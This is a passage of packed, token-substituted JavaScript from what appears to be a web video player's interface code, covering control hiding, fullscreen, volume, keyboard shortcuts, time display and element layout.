b){if(b.2j(x)){if(b[x].g("1a")=="1R"){b[x].7n(1R,1,(y=="no"?y:H))}if(b[x].g("1a")=="5r"){b[x].zV(1R)}}}4r()};G.6L=E(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="2c"){b[x].On();b[x].1X("1x",b[x].s("1x"))}}}4r();hQ?1M(4r,5m):\'\';dc()};G.8y=E(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="i5"){b[x].fg()}}}2p();4q(o.fu);4r()};G.7o=E(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="1O"){b[x].mb()}}}};G.pf=E(){4r()};E 4r(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")!="e3"){aJ(b[x])}}}aJ(bg);if(hZ!=7G){hZ=7G;2p()}if(v.1t.1m==1&&v.1t.bk==1){ds(!o.eF&&!o.5l&&!o.2c&&o.1O&&v.1t.da!=1&&!o.4v)}};E kd(){B 1o=96&&v.1t.gY==1;if(!o.1O&&v.1t.1m==1&&v.1t.du==1){1o=K}if(1o){W(B x in b){if(b.2j(x)){if(b[x].g("1a")!="e3"){aJ(b[x],K)}}}J(o.1E,{"5y":"6O"});o.im=H;aJ(bg,K);if(bg.g("1o")){h9()}ds(K)}}E fF(){B 1m=o.1O&&v.1t.gY==1&&!o.3q&&!o.ej;if(!o.1O&&v.1t.1m==1&&v.1t.du==1){1m=H}if(1m){W(B x in b){if(b.2j(x)){if(b[x].g("1a")!="e3"){aJ(b[x],H)}}}aJ(bg,H);if(!bg.g("1o")){96=H;o.P.n3();if(o.1O){J(o.1E,{"5y":"1H"});o.im=K}}ds(H)}}E dc(){if(v.1t.gY==1){if(v.1t.da==1&&!o.2c&&!o.aj){}F{4q(o.fu);o.fu=7d(fF,((v.1t.8e>0?v.1t.8e:v.1t.hx)*2T))}}}E aJ(R,eA){B 1m=K;B 1o=K;B eB=K;if(v.1t.1m==1){if(!o.eF&&!o.5l&&!o.2c&&o.1O&&v.1t.da!=1&&!o.4v){1m=H;1o=K;eB=H}F{1m=K;1o=H}if(I(eA)&&!o.4v){1m=eA;1o=!1m}if(v.1t.1m==1&&v.1t.bk==1&&(R.s("1e").L("Q")==0||R.s("1a")=="2F")){1m=K;1o=H}if(v.1t.du==1&&!o.1O){1m=H;1o=K;eB=K}}F{if(R.s("1m")!=1){1o=H}}if(1o&&!o.im){J(o.1E,{"5y":"6O"});o.im=H}if(R.s("1a")=="4O"&&R.s("1e").L("Q")==-1){1m=K;1o=H}if(o.4v){if(R.s("1a")=="2F"){if(o.P.1h()==-1){1m=H;1o=K}}}B mZ=K;B hp=iV(R);if(R.s("1m")==1){if(R.s("Mn")==1){eB||eA||(o.1O&&!o.5l)?hp=H:\'\'}if(R.s("CH")==1||R.s("Cx")==1){hQ=H}}if(hp){1m=H;1o=K}F{!1m?1o=H:\'\'}if(R.s("1a")=="1R"){if(R.s("1m")==1&&R.s("lP")==1){1m=H;1o=K;if(!eB&&(o.8d||o.cC)&&!eA&&R.s("bX")!=1){1m=K;1o=H}F{mZ=H}}}if(o.bl||(!o.1C&&v.1t.1m==1&&v.1t.n6==1)||(!o.7S&&v.1t.1m==1&&v.1t.CI==1)){if(R.s("1e").L("Q")>-1||R.s("1e").L("2t")>-1){1m=H;1o=K}if(v.1t.da==1&&!o.2c){1m=K;1o=H}}if(1i){if(1i.g("1o")&&v.1i.8s!=1){eB=K;eA=K}}if(R.g("1a")=="62"){if(I(o.62)){if(o.62.5p()){1m=H;1o=K;R.1X("5h","1H")}}}if(R.g("1a")=="1b"||R.g("1a")=="8Y"||R.g("1a")=="bj"||R.s("Cs")==1){if(1b.5p()&&R.s("Cs")!=0){1m=H;1o=K;R.1X("5h","1H")}}if(mZ){B cc=n0(R);if(cc){cc.y>0?R.1X("y0",cc.y):\'\';J(R.c(),{"1e":"1Y","1c":R.g("y0")})}}if(1m){aA(R,(n4?H:K))}if(1o){CW(R)}if(R==bg){if(!1m&&1o){h9();6r(7w);96=K}if(1m&&!1o){o.P.n3();e1();3h(7w);96=H}if(1b){if(v.1b.8s==1&&!1b.5p()){if(1o||o.bl){if(v.1b.Cu==1&&o.2c){}F{if(!1b.g("1o")){if(v.1b.Cv==1){!o.1O?1b.1o():\'\'}F{1b.1o()}}}}F{if(1m&&1b.g("1o")){1b.1m()}}}}}};E iV(R){B x=K;if(R.s("1m")==1){if(R.s("z6")==1){o.1O?x=H:\'\'}if(R.s("du")==1){!o.1O?x=H:\'\'}if(R.s("Pi")==1){o.1n.nR?x=H:\'\'}if(R.s("Pl")==1){o.1n.2l?x=H:\'\'}if(R.s("Cx")==1){if(o.3k>R.s("Cw")){R.1X("bX",1);x=H}F{R.1X("bX",0)}}if(R.s("CH")==1){if(o.3k<=R.s("CR")){R.1X("bX",1);x=H}F{R.1X("bX",0)}}if(R.s("NI")==1){o.1C?x=H:\'\'}if(R.s("NG")==1){if(o.1C||!o.3i||o.P.5K()){x=H}if(o.3i){if(o.3i.8T().t==0){x=H}}}if(R.s("n6")==1){!o.1C?x=H:\'\'}if(R.s("NH")==1){!o.P.9E()?x=H:\'\'}if(R.s("O1")==1){!o.P.5K()?x=H:\'\'}if(R.s("Oo")==1){!o.5l?x=H:\'\'}if(R.s("Od")==1){!o.2c?x=H:\'\'}if(R.s("O9")==1){o.2c?x=H:\'\'}if(R.s("Oa")==1){!o.3E?x=H:\'\'}if(R.s("NC")==1){o.P.5K()&&o.P.9R().L("?rc")==-1?x=H:\'\'}if(R.s("zJ")==1){5E(o.2i)?x=H:\'\'}if(R.s("CI")==1){!o.7S?x=H:\'\'}if(R.s("NM")==1){o.j1?x=H:\'\'}if(R.s("NV")==1){!o.j1?x=H:\'\'}if(R.s("z5")==1){if(R.g("fK")){x=H}}if(R.s("NX")==1){!o.ab?x=H:\'\'}if(R.s("NS")==1){o.ab?x=H:\'\'}if(R.s("NR")==1){if(v.44==1&&v.cG==1){if(o.2v=="42"&&!I(v.2i)&&v.mT==0){if(!o.1C||o.P.5U()=="9E"){if(v.2i==\'\'){}F{x=H}}}}}}if(R.g("1a")=="4O"){if(R.s("3m")){if(R.s("3m")=="3y:4W"||R.s("3m")=="4W"){if(!o.4W&&!o.e0){x=H}}if(R.s("3m")=="3y:7Q"){if(!o.7Q||(!o.1C&&v.44==0)){x=H}}if(R.s("3m")=="3y:CL"){if(!o.j1){x=H}}if(R.s("3m").L("5A")>-1){if(!o.5A){x=H}}}}if(R.g("1a")=="1b"||R.g("1a")=="8Y"||R.g("1a")=="bj"){if(1b.5p()){x=H}}if(R.g("1a")=="1i"){if(1i.5p()){x=H;R.1X("5h","1H")}}if(R.g("1D")=="1L"){if(R.g("S")==0){x=H}}if(R.g("1i#")){if(!R.g("1X#3U")){x=H}}if(R.s("4b")==1){B cb=1I.8V("mz"+v.id);if((o.P.1h()==0&&o.P.18()==0)||!o.5o||!5E(cb)||!o.CM){x=H}}if(R.g("1a")=="1h"){if(o.P.5K()){x=H}}if(R.g("19")=="nr"&&o.1n.2l){if(o.bl&&o.1n.bx){x=H}}O x}E aA(R,mt){if(R.g("1o")){if(o.aj||R.s("5h")=="1H"||mt){R.1X("2n",K)}F{C6(R)}R.1X("1o",K)}};E CW(R){if(!R.g("1o")){if(R.s("5h")=="1H"||o.aj){R.1X("2n",H);if(o.aj){R.s("5h")=="bH"?R.1X("1q",1):\'\'}if(R.g("1a")=="1R"){if(o.hm){mB(R)}}}F{C5(R)}if(R.s("1a")=="1R"){o.Q.3D(o.3E?0:v.1R)}if(R.s("1a")=="2F"){o.U.mD()}R.1X("1o",H)}};E C6(R){mx(R.g("19"));B 5b="bH|";B 4U="0|";B 1m=1;B a=R.s("5h");B p=R.s("1e");if(a=="1x"){5b+="1x|";4U+="0|"}if(a=="1e"){if(p.L("22")>-1&&p.L("Q")==-1){5b+="x|";4U+=4G(o.3k+R.g("V"))+"|"}if(p.L("17")>-1){5b+="x|";4U+=4G(-R.g("V"))+"|"}if(p.L("1c")>-1){5b+="bH|y|";4U+="0|"+(-R.g("X"))+"|"}if(p.L("2t")>-1||p.L("Q")>-1||p=="cf"){5b+="y|";if(R.g("1a")=="2F"||R.g("1a")=="1R"){4U+=4G(o.4f+R.s("h")+(R.s("h")<20?20-R.s("h"):0))+"|"}F{4U+=4G(o.4f+R.g("X"))+"|"}}if(p=="6u"){5b+="1x|";4U+="0|"}}B m=1w 5d({"mc":R,"me":R.g("19"),"1D":5b.1y(0,5b.S-1),"to":4U.1y(0,4U.S-1),"1m":1m})};E C5(R){mx(R.g("19"));B 5b="";B 4U="";B a=R.s("5h");B p=R.s("1e");if(R.g("1q")!=1){5b="bH|";4U=(R.g("19")==\'bg\'?v.1t.a:"1")+"|"}if(a=="1x"){if(R.g("3j")!=R.s("1x")){R.1X("1x",0);5b+="1x|";4U+=R.s("1x")+"|"}}if(a=="1e"){if(p=="6u"){if(R.g("3j")!=R.s("1x")){5b+="1x|";4U+=R.s("1x")+"|"}}F{if(p.L("Q")>-1){if(R.g("y")!=R.g("y0")){5b+="y|";4U+=R.g("y0")+"|"}}F{5b+="x|y|";4U+=R.g("x0")+"|"+R.g("y0")+"|"}}}if(5b!=""&&4U!=""){B m=1w 5d({mc:R,me:R.g("19"),1D:5b.1y(0,5b.S-1),to:4U.1y(0,4U.S-1),1o:1})}F{R.1X("2n",H)}};G.go=E(19,1D,mt){B 4N=K;B 2q=K;B R=b[19];B 1a=R.g("1a");if(1D=="8p"){if(o.hm){if(1a=="1R"||1a=="5r"||1a=="9W"){o.8d=H;o.cC=H;4N=H;4r()}}if(v.1i.sh==1&&(1a=="1i"||R.s("3m").L("C7")==0)){3Q(o.gs);!1i.g("1o")?1i.1o():\'\'}}if(1D=="6t"){if(o.hm){if(1a=="1R"||1a=="5r"||1a=="9W"){o.8d=K;o.cC=H;1M(E(){if(!o.8d){o.cC=K;W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="1R"){aA(b[x]);2p()}}}}},5m)}}if(v.1i.sh==1&&(1a=="1i"||R.s("3m").L("C7")==0)){3Q(o.gs);o.gs=1M(E(){if(!o.3q){1i.g("1o")?1i.1m():\'\'}},2T)}}if(4N){1M(2p,10)}};G.l1=E(){if(o.4Q&&!o.2c){o.U.4Q(K);o.4Q=K}if(o.2i){if(v.hN>-1&&5E(o.2i)){J(o.2i,{1q:v.it})}}if(o.1O&&v.Ca==1){o.U.2J()}if(v.1t.8e>0){3Q(o.C8);o.C8=1M(4r,v.1t.8e*2T)}F{4r()}};G.A7=E(){if(o.2i){if(v.hN>-1&&5E(o.2i)){J(o.2i,{1q:v.hN})}}if(!o.1O&&v.Ca==1){o.U.2A()}4r();ds(K)};G.ec=E(a8,a9){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="2F"||b[x].g("1a")=="1R"){b[x].ec(a8,a9)}}}};G.rU=E(){if(v.1t.1m==1){if(v.1t.da==1&&!o.2c){O}if(!o.5l&&o.P.5U()=="5I"){o.5l=H;4r()}if(v.1t.gY==1){kd();dc()}ds(K)}};G.dZ=E(a8,a9){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="2F"||b[x].g("1a")=="1R"){b[x].dZ(a8,a9)}}}};G.cl=E(18,1h){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="2F"){b[x].7n(18,1h)}if(b[x].g("1a")=="18"){ce(b[x],18,1h)}if(b[x].s("zf")==1){b[x].nA()}}}};E ds(x){if(v.1t.1m==1){x?e1():\'\';if(v.1t.bk==1){if(!o.1O&&v.1t.du==1){x=H}if(x&&!o.mw){J(o.1t,{"1c":bg.h()})}if(!x&&o.mw){J(o.1t,{"1c":0})}o.mw=x}}}E h9(){96=K;o.P.h9();if(o.mK){o.mK=K;2p();1M(2p,9X)}}E ce(x,18,1h){B y=6d(18);if(x.s("zh")=="1"){y=6d(1h-18)}if(x.s("OR")=="1"){if(x.s("OQ")=="1"){y=y+(1h>0?\' \'+2K(x.s("OV"))+\' \'+6d(1h):\'\')}F{18==0?y=6d(1h):\'\'}}x.5T(y)}G.mF=E(18,1h){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="2F"){b[x].xY(18,1h)}}}};G.bz=E(){if(!9r){js("ON");W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="e3"){b[x].zT();9r=H}}}}};G.BY=E(y){W(B x in b){if(x==y){b[x].1X("3h")}}};G.6C=E(18,1h){if(9r){js("7O");W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="e3"){b[x].hG();9r=K}}}}};G.hy=E(){W(B x in b){if(b.2j(x)){if(b[x].s("3m")=="1R 8L"){b[x].1X("6r");b[x].5T(2K(\'1R\')+\' \'+(o.3E?0:2X.xW(v.1R*1j))+\'%\');3Q(o.hy);o.hy=1M(BX,2T)}}}};E BX(){W(B x in b){if(b.2j(x)){if(b[x].s("3m")=="1R 8L"){b[x].5T(\'\');b[x].1X("3h");3Q(o.hy)}}}}G.3C=E(18,1h){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="2F"){1h>0?b[x].1X("1W",18/1h):\'\';b[x].y5()}if(b[x].g("1a")=="18"){ce(b[x],18,1h)}if(b[x].g("1a")=="7E"){b[x].1X("nF",0.5);b[x].1X("iN",0)}}}};G.5x=E(18,1h){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="1h"){b[x].5T(6d(1h))}if(b[x].g("1a")=="2F"){b[x].7n(18,1h);b[x].dQ(1h)}if(b[x].g("1a")=="18"){ce(b[x],18,1h)}}}};G.8g=E(){1i.g("1o")?1i.1m():1i.1o()};G.aU=E(){if(1i){O 1i.g("1o")?H:K}F{O K}};G.mQ=E(){if(1i){1i.ax()}};G.e1=E(){e1()};G.Mj=E(x){if(1i){1i.ys(x)}};E e1(){if(1i){1i.g("1o")?1i.1m():\'\'}};G.av=E(){if(1b){if(1b.g("1o")){1b.1m(1)}F{1b.1o()}}};G.kh=E(){if(1b){1M(E(){1b.1o()},1j)}};G.bV=E(){if(1b){O 1b.g("1o")?H:K}F{O K}};G.dS=E(x){O 1b?1b.g(x):\'\'};G.5Q=E(x){if(1b){1b.qu(x)}};G.ez=E(){if(1b){1b.ez()}};G.i4=E(){if(1b){1b.i4()}};G.fb=E(){fb()};E fb(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="8Y"){J(b[x].c(),{"1q":(!1b.et()?0.5:1)})}if(b[x].g("1a")=="bj"){J(b[x].c(),{"1q":(!1b.Ba()?0.5:1)})}}}}G.et=E(){if(1b){O 1b.et()}F{O K}};G.lm=E(){if(1b){O 1b.lm()}F{O K}};G.lf=E(){if(1b){1b.lf()}};G.fI=E(){if(1b){1b.fI()}};G.C0=E(x){if(x&&1b){1b.hv(x)}};G.C2=E(x){if(x&&1b){1b.qF(x)}};G.Cn=E(x){if(x&&1b){J(1b.co(),{"MB":"1H"});1I.8V(x).1F(1b.co());3h(1b.c())}};G.RJ=E(){};G.mG=E(x){if(1i){1i.5v();1i.g("1o")?1M(E(){1i.1m()},4F):\'\'}};G.bB=E(x){if(1i){1i.5v()}};G.gt=E(x){if(1i){1i.eG()}2p();4r()};G.mJ=E(x){if(1i){1i.h7(x);1i.g("1o")?1i.1m():\'\'}};G.kz=E(x){if(1i){1i.h7("5Y")}};G.aC=E(){if(1i){1i.9u();1i.g("1o")?1M(E(){1i.1m()},4F):\'\'}};G.f4=E(kx,2n,fs){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="1i"){if(b[x].s("d2")==1){b[x].zI()}}if(b[x].g("bU")=="1i#"+kx){b[x].1X("1X#3U",2n);if(b[x].g("1D")=="1L"){if(fs){b[x].5T(fs)}}F{if(v.1i[\'1i\'+kx+\'1a\']=="2u"){if(fs==2K("9A")){b[x].f6(0)}F{b[x].f6(1)}}2p()}aJ(b[x])}}}};G.Cf=E(){if(1i){1i.5v();1i.h7("5Y");1i.h7("5Z")}};G.fv=E(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="2F"){b[x].fv()}}}};G.4N=E(){2p();if(96){o.mK=H}};G.md=E(x){if(!96||x==1){2p();4r()}F{v.1t.nj=H}};G.4Z=E(){4r();2p();4r();if(o.bl){3h(7w)}F{!96?6r(7w):\'\'}};G.AL=E(Y){if(gb==v.id&&v.2G.on==1){B x=Y.D4;if(x==26){x=Y.CZ}if(I(o.2m)||I(o.6Q)||o.Re==1){O K}if((v.2G.8t==1&&x==32)||(v.2G.Rd==1&&x==13)&&(o.5N||o.5l)){if(v.2G.2V==1){fi(\'1O\',o.1O?0:1)}o.U.c0();Y.9z();O K}!v.2G.k1?v.2G.k1=0.2:\'\';!v.2G.1x?v.2G.1x=5:\'\';if(v.2G.Ci==1&&o.5N){if(o.P.1h()>0){W(B i=48;i<58;i++){if(x==i){o.U.3C((o.P.1h()*(x-48)*10)/1j,H)}}}}if(x==39&&o.5N){kJ(v.2G.nT)}if(x==37&&o.5N){kL(v.2G.nT)}if(x==38&&o.5N){kJ(v.2G.nO)}if(x==40&&o.5N){kL(v.2G.nO)}if(x==QP&&o.5N){kJ(v.2G.D0)}if(x==R4&&o.5N){kL(v.2G.D0)}}};E kJ(x){if(x=="4M"){if(o.P.1h()>0){if(o.P.18()+4x(v.2G.4M)<o.P.1h()){o.U.3C(o.P.18()+4x(v.2G.4M),H)}}}if(x=="1R"){o.U.3D(4x(v.1R)+4x(v.2G.k1));Y.9z()}if(x=="1x"){o.P.1x(v.2G.1x/1j);Y.9z()}if(v.2G.2V==1){fi(x,1)}}E kL(x){if(x=="4M"){if(o.P.1h()>0&&o.1C){o.U.3C((o.P.18()-v.2G.4M>=0?o.P.18()-v.2G.4M:0),H)}}if(x=="1R"){o.U.3D(4x(v.1R)-4x(v.2G.k1));Y.9z()}if(x=="1x"){o.P.1x(-v.2G.1x/1j);Y.9z()}if(v.2G.2V==1){fi(x,0)}};G.AN=E(Y){if(gb==v.id){B x=Y.D4;if(x==26){x=Y.CZ}if(x==57){if(v.1r==1){}}if(o.2c&&x==27){o.U.8y()}if(I(o.2m)||I(o.6Q)){O K}if(v.2G.f==1&&x==70&&(o.5N||o.5l)){if(v.2G.2V==1){fi(\'2c\',o.2c?0:1)}o.2c?o.U.8y():o.U.6L()}if(v.2G.m==1&&x==77&&(o.5N||o.5l)){if(v.2G.2V==1){fi(\'5r\',o.3E?1:0)}o.3E?o.U.6h():o.U.4u()}}};G.4m=E(){4q(o.fu);W(B x in o){if(x.L("Z")==0&&x.L("AC")>-1){4q(o[x])}}W(B i=0;i<d6.S;i++){19=d6[i];if(b[19]){b[19].4m()}}if(1i){1i.4m()}if(1b){1b.4m()}bg.4m();if(7w.4t==o.1E){o.1E.2O(7w)}F{o.1t?o.1t.2O(7w):\'\'}};G.kd=E(){kd()};G.fF=E(){fF();4r()};G.dc=E(){dc()};G.jt=E(){O 96}};B BV=E(19){B i;B C=[];B w;B h;B mf=0;B bg;B i6;B 7m;B ku=0;B 3U=H;B yY=K;B 3j=1;B 3c=1;B 2e;B 8F;B 3r;B 8b;B 1a;B bU=\'\';B x0;B y0;B on;B 8p=K;B 9l=K;B bv=0;B Qu;B Qv=0;B dV=0;B zr=0;B fQ=0;B iE=K;B fK=K;B d2;B nB=K;C=8u(C,eN.R);C=8u(C,v[19]);B U=[C.1a];1a=U[0];I(C.zj)?U[1]=C.zj:\'\';I(C.zk)?U[1]=C.zk:\'\';I(C.1K)?C.1L=C.1K:\'\';if(I(C.o9)){C.o9!=-1&&o.3k<bM?C.1x=C.o9:\'\'}if(I(C.3m)){if(C.1D=="1L"&&C.3m!=\'\'){if(I(v[C.3m+\'1L\'])){C.1L=v[C.3m+\'1L\']}}if(C.3m.L("1i#")==0){bU=C.3m;if(C.3r==\'\'){C.3r=2K(v.1i[\'1i\'+bU.1y(9)+\'1a\'])}}if(C.3m.L("5A")>0){v.zi=H}if(C.3m=="QB"){C.Qt=1w Qj(C)}}B 9t=C.3r.2C("///");B nu=0;B 2V=1w 8S();B 1p=1w 8S();B bw=1w 8S();B Qn=1w 8S();B fD=0;B 9s;if(C.1D=="1L"){if(I(C.1L)){2V[0]=4H(C.1L);C.iU=C.1L.S;if(C.1L.L("/")==0){C.zK=1}if(C.1L.L("|")==0){C.zM=1}if(C.1L.L("-")==0){C.zQ=1}if(1a=="18"||1a=="1h"){if(C.1L.2C(":").S==3){C.zN=H}}if(C.zh==1&&C.1L.L("-")==0){C.zL=1}if(C.1L.L("///")>0&&1a=="4O"){C.dJ=C.1L.2C("///");C.1L=2V[0]=C.dJ[0]}}if(v.ob==1){1M(8r,1j);1M(8r,5m);1M(8r,2T)}}F{if(I(C.1p)){2V[0]=C.1p;if(2V[0].L("///")>0&&2V[0].L("gE")==-1){2V=C.1p.2C("///")}if(I(C.i2)){2V[1]=C.i2}if(C.kO==1){if(I(C.o2)){if(C.o2!=\'\'){2V.3b(C.o2);fD=2V.S-1}}}}}if(1a=="4O"){if(C.Qq==1&&I(C.zb)){C.nm=C.3m}}B Z=1J("1S");if(C.1e==\'cf\'){o.cf.1F(Z)}F{if(C.1e.L(\'Q\')>-1&&v.1t.1m==1&&v.1t.bk==1){o.1t.1F(Z)}F{o.1E.1F(Z)}}B i6=1J("1S");Z.1F(i6);J(Z,{"1e":"1Y","17":0,"1c":0,"1q":1,"cS":"h8","rh":"h3"});if(I(C.3R)){if(C.3R!=\'\'){4C(Z,{"id":(v.id+"eO"+C.3R)})}F{}}if(C.zf==1){J(Z,{"4I":"2P 0.2s 2N"})}if(2V.S>0){W(i=0;i<2V.S;i++){1p[i]=1J("1S");J(1p[i],{"1e":"1Y","1c":0,"17":0,"6S":"1H","1q":C.a,"4I":"1q 0.1s 2N,2P 0.1s 2N"});if(C.1D=="eq"&&C.2Y!=\'\'){if(C.2Y.L(".r8")>-1||C.2Y.L(".ly")>-1||C.2Y.L("gE")>-1){C.2Y.L("//")==-1&&C.2Y.L("gE")==-1?C.2Y=\'//\'+C.2Y:\'\';B z=1J("3L");C.iK=1;z.1k("o1",za);z.2Y=C.2Y;1p[i].1F(z);C.w=1p[i].2b;C.h=1p[i].2L;if(I(C.3R)){if(C.3R!=\'\'){4C(1p[i],{"id":(v.id+"eO"+C.3R+"zm")})}}}}if(C.1D=="1L"){J(1p[i],{"1u":(C.1u),"pS":C.43,"cS":C.aN,"gW-dw":C.gn+\'px\',"2S":"0 cr 0 cr","aD-8t":"d8"});if(C.1W==1){if(C.1L.L("<a ")>-1||19=="b0"){J(1p[i],{"6S":"2y"})}}if(C.zg==1){J(1p[i],{"43-fn":"zg"})}2V[i]==\'7E\'?2V[i]=2K("7E"):\'\';1p[i].1V=m7(2V[i]);1M(mp,1j);C.w=1p[i].2b;C.h=1p[i].2L;if(I(C.3R)){if(C.3R!=\'\'){4C(1p[i],{"id":(v.id+"eO"+C.3R+"QT")})}}}if(C.1D=="J"){zl(2V[i],C.1u,1p[i])}B bN=2V[i].6J();B l4=bN.L(\'<2w\')>-1||bN.L(\'<QR\')>-1;if(C.1D=="2w"&&(bN.L(\'<g>\')>-1||l4)){if(1a=="5r"){bN=bN.29(/mj/g,\'mj\'+v.id)}1p[i].1V=(!l4?"<2w V=\'20\' X=\'20\' 3N:3I=\'3o://3u.w3.3O/6W/3I\' 3N=\'3o://3u.w3.3O/4o/2w\'>":\'\')+bN+(!l4?"</2w>":\'\');1p[i].2b>20?C.w=1p[i].2b:\'\';1p[i].2L>20?C.h=1p[i].2L:\'\';J(1p[i],{"V":C.w,"X":C.h});if(C.bF!=-1){ir(1p,C.bF)}if(I(C.3R)){if(C.3R!=\'\'){4C(1p[i],{"id":(v.id+"eO"+C.3R+"zm"+i)})}}}Z.1F(1p[i]);i>0?1m(1p[i]):\'\'}9y();if(C.3m=="4b"){C.4b=1;C.1m=1;o.4b?1p[0].1V=o.4b.ao(C.bF!=-1?C.bF:\'#3X\'):\'\';1p[0].eo=4w;1p[0].em=47;1p[0].hq=bq}F{if((bg.2b*C.1x<35||bg.2L*C.1x<35)&&C.1D!=\'1L\'){nH();bm(7m)}F{bm(bg)}}if(1a=="4O"){if(C.dn==1&&I(C.3m)){if(C.3m.L("3y:")==0){B 1Q=C.3m.1y(4).2C(",");if(1Q.S==2){B nL=1Q[1].2C("/");if(nL.S==2){1Q[0]==\'hd\'?1Q[0]="3Y":\'\';if(v[1Q[0]]==nL[1]){C.a=1;J(1p[0],{"1q":C.a})}}}}}}if(1a=="1i"&&C.d2==1){d2=1w PE(Z,bg)}if(C.1W==0){J(Z,{"6S":"1H"})}if(C.iK==1){1m(bg)}if(C.2e==1){jG()}if(C.1e.L("22")>-1){dV=1}if(C.1e.L("1c")>-1){zr=1}if(C.1e.L("2t")>-1||C.1e.L("Z")>-1){fQ=1}2p();B t=\'\';if(C.9p!=0){t+="bi("+C.9p+"h5)"}if(C.PF==1){t+=" 3j(-1)"}if(C.PD==1){t+=" 3c(-1)"}if(t!=\'\'){J(Z,{"2P":t})}if(1a=="e3"){hG()}B 1Q=[];B i;if(1a=="1b"){1Q=[\'bA\',\'zq\',\'jM\',\'zp\',\'hV\',\'zn\'];W(i=0;i<1Q.S;i++){if(I(C[1Q[i]])&&!I(v.1b[1Q[i]])){v.1b[1Q[i]]=C[1Q[i]]}}}if(1a=="1K"){1Q=[\'k3\',\'pt\',\'pv\'];W(i=0;i<1Q.S;i++){if(I(C[1Q[i]])&&!I(3t[1Q[i]])){v[1Q[i]]=C[1Q[i]]}}}C.ca==1?bo():\'\';if(1a=="4O"&&C.on==0){3h(Z)}}E nH(){if(7m){7m.4t.2O(7m)}7m=1J("1S");J(7m,{"1e":"1Y","1c":0,"17":0,"V":C.1D=="eq"?bg.2b:(bg.2b>35?bg.2b:35)*C.zo,"X":C.1D=="eq"?bg.2L:(bg.2L>35?bg.2L:35)*C.qP});C=4a(C,\'eQ\',\'eQ\');if(v.1t.eV==1||C.eV==1){J(7m,{"2k-1u":"#kC","1q":0.5})}Z.1F(7m)}E bm(x){if(1a.L("18")==0&&U.S==1){C.1W=0}if(1a=="4O"&&C.dn==0){C.1W=0}if(C.1W==1){if(C.fy==1){J(x,{"5y":"3F"})}J(x,{"6S":"2y"});if(o.1n.2l){x.1k("9l",E(Y){Y.8I();9l=H});if(1a=="2c"){x.1k("1W",E(Y){Y.8I();a2(Y)});x.1k("6R",E(Y){Y.8I();9l=K})}F{x.1k("5M",E(Y){Y.8I()});x.1k("6R",E(Y){Y.8I();if(!9l){a2(Y)}9l=K})}}F{x.dz=a2}}F{J(x,{"5y":"6O"})}if(!o.1n.2l){x.eo=4w;x.em=47}if(C.3K==1||C.2e==1){x.hq=bq}}E 9y(){if(bg){bg.4t.2O(bg)}bg=1J("1S");J(bg,{"1e":"1Y","1c":0,"17":0});if(I(C.3R)){if(C.3R!=\'\'){4C(bg,{"id":(v.id+"eO"+C.3R+"Q0")})}}w=C.w;h=C.h;C=4a(C,\'2E\',\'2E\');C=4a(C,\'c8\',\'c8\');if(C.1D=="1L"){w=1p[nu].2b;h=1p[nu].2L}C=4a(C,\'ei\',\'ei\');C=4a(C,\'ze\',\'ze\');if(o.1n.6c){C.yZ/=C.1x;C.yX/=C.1x;C.z4/=C.1x;C.z2/=C.1x}if(I(C.3R)&&I(v.4O)&&C.1a=="4O"){if(C.3R!=\'\'&&2z(v.4O)==\'3J\'){W(B i=0;i<4z.4h(v.4O).S;i++){if(v.4O[i][C.3R]){if(v.4O[i][C.3R]=="9A"){C.on=0}F{B 1Q=v.4O[i][C.3R].2C(":");if(1Q[0]=="2E-17"){if(1Q[1].L("%")>0){C.ln=2o(1Q[1])}F{C.3n=2o(1Q[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.8a+C.8C;w=w+C.6w+C.6B;C.h=h;C.w=w;if(C.1D=="1L"){C.kR=1p[0].2L}}F{C.5q=0}J(bg,{"V":(C.zd==1?z3:w),"X":h,"qV":(C.kt*h)/2,"2k":C.59,"1q":C.5q,"4I":"1q .1s 2N, 2k .1s 2N, 2P .1s 2N"});if(C.1D=="eq"){J(bg,{"V":w,"X":h,"qV":(C.kt*h/C.1x)/2,})}if(C.r3==1){J(bg,{"2R":"5a 6f "+C.qZ})}i6.1F(bg)}E 2p(){J(bg,{"1c":(-bg.2L/2),"17":(-bg.2b/2)});if(7m){B x=C.1D=="eq"?bg.2b:(bg.2b>35?bg.2b:35);B y=C.1D=="eq"?bg.2L:(bg.2L>35?bg.2L:35);J(7m,{"1c":(-y/2)+C.qW-C.rk,"17":(-x/2)+C.S9-C.RZ})}W(i=0;i<2V.S;i++){if(C.1D=="2w"){J(1p[i],{"1c":-2X.4J(2o(1p[i].C.X))/2,"17":-2o(1p[i].C.V)/2})}F{J(1p[i],{"1c":-2X.4J(1p[i].2L)/2,"17":-1p[i].2b/2})}if(bg){J(1p[i],{"1c":(4G(1p[i].C.1c)+C.8a/2-C.8C/2+C.z4/2+C.z2/2),"17":(4G(1p[i].C.17)+C.6w/2-C.6B/2+C.yZ/2+C.yX/2)})}}}E 4w(){B 